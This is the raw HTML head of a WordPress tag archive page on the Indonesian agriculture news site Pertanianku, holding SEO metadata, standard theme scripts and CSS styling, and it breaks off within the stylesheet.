

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pertanianku.com/tag/program-pemerintah/
body_size: 31918
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Artikel program pemerintah Terbaru - Artikel Pertanian Terbaru | Berita Pertanian Terbaru</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.pertanianku.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.pertanianku.com/wp-content/uploads/2016/03/logo-icon-pertaniankus.png">
	<!-- This site is optimized with the Yoast SEO plugin v17.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.pertanianku.com/tag/program-pemerintah/" />
	<link rel="next" href="https://www.pertanianku.com/tag/program-pemerintah/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Artikel program pemerintah Terbaru - Artikel Pertanian Terbaru | Berita Pertanian Terbaru" />
	<meta property="og:url" content="https://www.pertanianku.com/tag/program-pemerintah/" />
	<meta property="og:site_name" content="Pertanianku" />
	<meta name="twitter:card" content="summary" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.pertanianku.com/#website","url":"https://www.pertanianku.com/","name":"Pertanianku","description":"Portal Artikel Pertanian Terlengkap","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.pertanianku.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://www.pertanianku.com/tag/program-pemerintah/#webpage","url":"https://www.pertanianku.com/tag/program-pemerintah/","name":"Artikel program pemerintah Terbaru - Artikel Pertanian Terbaru | Berita Pertanian Terbaru","isPartOf":{"@id":"https://www.pertanianku.com/#website"},"breadcrumb":{"@id":"https://www.pertanianku.com/tag/program-pemerintah/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.pertanianku.com/tag/program-pemerintah/"]}]},{"@type":"BreadcrumbList","@id":"https://www.pertanianku.com/tag/program-pemerintah/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.pertanianku.com/"},{"@type":"ListItem","position":2,"name":"program pemerintah"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Pertanianku &raquo; Feed" href="https://www.pertanianku.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pertanianku &raquo; Comments Feed" href="https://www.pertanianku.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pertanianku &raquo; program pemerintah Tag Feed" href="https://www.pertanianku.com/tag/program-pemerintah/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.pertanianku.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.pertanianku.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://www.pertanianku.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=db12099f894b3f53e301a89d22fdaaa5' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://www.pertanianku.com/wp-content/themes/Newspaper/style.css?ver=10.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css'  href='https://www.pertanianku.com/wp-content/themes/Newspaper-child/style.css?ver=10.3c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://www.pertanianku.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=db12099f894b3f53e301a89d22fdaaa5' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css'  href='https://www.pertanianku.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=d0cdd949f741c065e9b26cee76cd5ac2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://www.pertanianku.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=10.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://www.pertanianku.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=bb9c459bd63f43ae3fb9edbc59eb20c6' type='text/css' media='all' />
<script type='text/javascript' src='https://www.pertanianku.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.pertanianku.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.pertanianku.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.pertanianku.com/wp-json/wp/v2/tags/4067" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pertanianku.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.pertanianku.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"21ccbe6348","wpRestUrl":"https:\/\/www.pertanianku.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.pertanianku.com\/wp-admin\/","wpRestNonce":"21ccbe6348","wpRestUrl":"https:\/\/www.pertanianku.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.pertanianku.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3";
var td_get_template_directory_uri="https:\/\/www.pertanianku.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show";
var tds_header_style="5";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#009688";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="3cdcd48c7f";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #009688;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #009688 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #009688 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #009688;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #009688;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #009688 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #009688;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #009688 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #009688;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #009688 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #009688 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #009688;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #009688 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #009688;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #009688;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 150, 136, 0.7);
    }


    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #009688;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #009688 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(69,132,112,0.85);
        background: -moz-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(69,132,112,0.85)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -o-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -ms-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(to bottom, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(69,132,112,0.85)', endColorstr='rgba(18,129,153,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #e9ed6c;
    }

    
    ul.sf-menu > .menu-item > a {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #009688;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #009688;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #009688 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #009688;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
